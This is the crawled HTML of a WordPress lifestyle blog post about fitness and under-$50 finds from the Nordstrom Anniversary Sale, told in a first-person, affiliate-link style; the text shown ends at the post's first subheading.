

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionfreedom.com/2022/07/20/nordstrom-sale-fitness-and-under-50-finds/
body_size: 13867
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://solutionfreedom.com/xmlrpc.php">
<title>Nordstrom Sale Fitness and Under $50 Finds &#8211; Solution Freedom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Feed" href="https://solutionfreedom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Comments Feed" href="https://solutionfreedom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Nordstrom Sale Fitness and Under $50 Finds Comments Feed" href="https://solutionfreedom.com/2022/07/20/nordstrom-sale-fitness-and-under-50-finds/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solutionfreedom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://solutionfreedom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/fontawesome/css/fontawesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-googlefonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-style-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/style.css?ver=1.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://solutionfreedom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solutionfreedom.com/wp-json/wp/v2/posts/460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solutionfreedom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solutionfreedom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://solutionfreedom.com/2022/07/20/nordstrom-sale-fitness-and-under-50-finds/" />
<link rel='shortlink' href='https://solutionfreedom.com/?p=460' />
<link rel="alternate" type="application/json+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2022%2F07%2F20%2Fnordstrom-sale-fitness-and-under-50-finds%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2022%2F07%2F20%2Fnordstrom-sale-fitness-and-under-50-finds%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://solutionfreedom.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
			<style type="text/css">
		.content-right {
			background-image: url('https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-pexels-the-lazy-artist-gallery-1117493.jpg');
			background-color: ;
		}

		.content-right .brand a {
			color: ##fff;
		}

		.btn-search,
		.btn-submit,
		.navbar-toggler,
		.navbar-collapse,
		.post-item .post-categories-list .post-categories li a,
		.post-item .post-tags .tags a,
		.post-item .post-info .post-message .more-link,
		.nav-links .page-numbers.current,
		.post-item-1,
		.comment .reply a,
		.woocommerce-cart-contents,
		.woocommerce span.onsale,
		.woocommerce .products .product .button,
		.woocommerce .products .product a.added_to_cart,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce a.button.alt:hover,
		.woocommerce a.button.alt:focus,
		.woocommerce button.button.alt,
		.woocommerce button.button.alt:hover,
		.woocommerce button.button.alt:focus,
		.woocommerce input.button.alt,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.wpcf7-form input[type="submit"],
		.back-to-top,
		.tooltip-inner {
			background-color: ;
		}

		.tooltip.top .tooltip-arrow,
		.woocommerce-info,
		.woocommerce-message {
			border-top-color: ;
		}

		a:hover,
		a:focus,
		.sidebar .sidebar-button .btn-sidebar,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce-info:before,
		.woocommerce-message:before,
		.copyright a {
			color: ;
		}
	</style>
	<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-180x180.png" />
<meta name="msapplication-TileImage" content="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mb-0{
	display: none!important;
}
.post-author{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-460 single-format-standard">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<nav class="navbar navbar-expand-xs navbar-dark fixed-top">
	<button class="navbar-toggler position-absolute border-0 rounded-circle collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative bg-white rounded"></span>
	</button>
	<div class="collapse navbar-collapse h-100 position-fixed" id="navbarSupportedContent">
		<div class="menu-menu-container"><ul id="menu-menu" class="nav navbar-nav position-absolute"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72 nav-item"><a title="Home" href="https://solutionfreedom.com" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 nav-item"><a title="Fitness" href="https://solutionfreedom.com/category/fitness/" class="nav-link">Fitness</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75 nav-item"><a title="News" href="https://solutionfreedom.com/category/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76 nav-item"><a title="Food" href="https://solutionfreedom.com/category/food/" class="nav-link">Food</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-77 nav-item"><a title="Blog" href="https://solutionfreedom.com/category/blog/" class="nav-link">Blog</a></li>
</ul></div>	</div>
</nav>

<section id="content" class="content content-single">
	<div class="container-fluid px-0">
		<div class="row g-0">
			<div class="col-12 col-lg-7 order-1 order-lg-0">
				<div class="content-left position-relative p-4 bg-white">
																	<div id="post-460" class="post-460 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
						<div class="post-item">
													<div class="post-image position-relative">	
								<img width="1024" height="1024" src="https://solutionfreedom.com/wp-content/uploads/2022/07/Best-Workout-Clothes-From-Walmart.webp" class="attachment-large size-large wp-post-image img-fluid " alt="" srcset="https://solutionfreedom.com/wp-content/uploads/2022/07/Best-Workout-Clothes-From-Walmart.webp 1024w, https://solutionfreedom.com/wp-content/uploads/2022/07/Best-Workout-Clothes-From-Walmart-300x300.webp 300w, https://solutionfreedom.com/wp-content/uploads/2022/07/Best-Workout-Clothes-From-Walmart-150x150.webp 150w, https://solutionfreedom.com/wp-content/uploads/2022/07/Best-Workout-Clothes-From-Walmart-768x768.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" />																								<div class="post-categories-list position-absolute p-4">
																	<ul class="post-categories">
	<li><a href="https://solutionfreedom.com/category/blog/" rel="category tag">Blog</a></li></ul>								</div>
														</div>
													<div class="post-info py-4">
								<div class="post-title">
									<h1>Nordstrom Sale Fitness and Under $50 Finds</h1>
								</div>
								<div class="post-meta w-100 position-relative mb-4 d-table">
	<div class="post-date float-start me-3">
		<i class="far fa-clock me-1"></i> July 20, 2022	</div>
	<div class="post-author float-start me-3">
				<a href="https://solutionfreedom.com/author/admin/" title=""><i class="far fa-user me-1"></i> admin</a>
	</div>
		<div class="post-comments float-start">
		<i class="far fa-comment me-1"></i> 0 Comments	</div>
	</div>
								<div class="post-message">
									<p><em>Sharing some of my fave fitness and under $50 finds from the Nordstrom Anniversary Sale!</em></p>
<p>Hi friends! How are you? I hope your week is going well. Ours has not turned out as expected. I’m supposed to be on a plane to the IDEA World Fitness conference today, but one of the kids ended up getting sick early this week. I kept both kids home from camp and am staying home from the trip because I don’t want to potentially get anyone sick while I’m there since I’m a close contact. (I feel completely fine but just playing it safe.) I’ll definitely have FOMO for the Vegas adventures (and was so looking forward to hanging out with Giselle and Ashley! bah), but am using this week to study for my IHP certification and clean out all of the closets before school starts.</p>
<p>For today’s post, I thought I’d share some of my favorite fitness finds and under $50 faves from the Nordstrom Anniversary Sale! I’ve heard mixed opinions about the sale over the past couple of years because some of the products repeat themselves and there isn’t as much of a selection, but I use this sale more for classics and staples. It’s the perfect time to stock up on essentials at a better price, buy some holiday gifts, and get school + winter things for the kids (like jackets and Ugg boots!).</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-158539 img-fluid  img-fluid " src="https://glossingdress.com/lib/img/all/313/1cc6a731f17ab4c3899515189c7d2b603b4485578df7f88f8f194a3faf3b8a8d/9c0e9c04389f18d1d518ac567b52568e0a8f82e69513bc280c096577b1c25b7a.jpeg" sizes="(max-width: 600px) 100vw, 600px" srcset="https://fitnessista.com/wp-content/uploads/2022/07/nordstrom-under-50-finds-and-fitness-goodies.jpg 600w, https://fitnessista.com/wp-content/uploads/2022/07/nordstrom-under-50-finds-and-fitness-goodies-200x300.jpg 200w" alt="" width="600" height="900" /></p>
<p><em>Affiliate links are included below and I just wanted to say thank you so so much to those of you who shop through my links. It helps me support our family and keep this lil blog running.</em></p>
<h2>Nordstrom Sale Fitness and Under $50 Finds</h2>
